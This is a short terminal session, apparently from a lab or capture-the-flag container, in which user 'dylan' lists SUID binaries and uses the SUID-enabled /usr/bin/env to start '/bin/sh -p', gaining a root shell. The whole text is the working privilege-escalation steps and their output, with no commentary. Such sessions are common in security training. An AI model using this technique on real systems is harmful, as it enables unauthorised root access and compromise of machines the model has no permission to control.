 Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
dylan@1d20c3dbed74:~$ whoami
dylan
dylan@1d20c3dbed74:~$ sudo -l
-bash: sudo: command not found
dylan@1d20c3dbed74:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/env
/usr/bin/passwd
dylan@1d20c3dbed74:~$ /usr/bin/env /bin/sh -p
# whoami
root
#